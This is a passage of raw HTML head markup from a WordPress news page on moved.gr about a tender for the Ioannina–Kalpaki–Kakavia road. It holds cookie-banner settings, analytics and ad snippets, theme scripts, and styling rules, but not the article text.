","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.moved.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9" id="cookie-law-info-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-51V9P85CBD" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.moved.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-51V9P85CBD", {"googlesitekit_post_author":"\u039c\u03b1\u03c1\u03af\u03b1 \u039c\u03cc\u03c3\u03c7\u03bf\u03c5","googlesitekit_post_date":"20230202"});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.moved.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.moved.gr/wp-json/wp/v2/posts/94341" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.moved.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.moved.gr/?p=94341' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.moved.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.moved.gr%2Fprokiryksi-diagonismou-gia-ton-odiko-aksona-ioannina-kalpaki-kakavia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.moved.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.moved.gr%2Fprokiryksi-diagonismou-gia-ton-odiko-aksona-ioannina-kalpaki-kakavia%2F&#038;format=xml" />

<!-- This site is using AdRotate Professional v5.20 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-wall { display:block; position:fixed; left:0; top:0; width:100%; height:100%; z-index:-1; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-9 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d188a5e717","wpRestUrl":"https:\/\/www.moved.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.moved.gr\/wp-admin\/","wpRestNonce":"d188a5e717","wpRestUrl":"https:\/\/www.moved.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			 
<script type='text/javascript'>
function addLink() {
    if (
window.getSelection().containsNode(
document.getElementsByClassName('entry-content')[0], true)) {
    var body_element = document.getElementsByTagName('body')[0];
    var selection;
    selection = window.getSelection();
    var oldselection = selection
    var pagelink = "<br /><br /> Περισσότερα στο Moved.gr : Προκήρυξη διαγωνισμού για τον οδικό άξονα Ιωάννινα – Καλπάκι &#8211; Κακαβιά <a href='https://www.moved.gr/?p=94341'>https://www.moved.gr/?p=94341</a>"; //Change this if you like
    var copy_text = selection + pagelink;
    var new_div = document.createElement('div');
    new_div.style.left='-99999px';
    new_div.style.position='absolute';
 
    body_element.appendChild(new_div );
    new_div.innerHTML = copy_text ;
    selection.selectAllChildren(new_div );
    window.setTimeout(function() {
        body_element.removeChild(new_div );
    },0);
}
}
 
document.oncopy = addLink;
</script>
 

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7173491075663574&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.moved.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="https:\/\/www.moved.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dad05d";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="a3746bd7c0";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dad05d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dad05d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dad05d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dad05d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dad05d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dad05d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dad05d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dad05d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dad05d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dad05d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dad05d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dad05d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(218, 208, 93, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dad05d;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dad05d transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1e202d;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #b5c36e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#b5c36e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ef3726;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Ubuntu;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Ubuntu;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Ubuntu;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Ubuntu;
	
    }



	
    body, p {
    	font-family:Ubuntu;
	
    }




    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
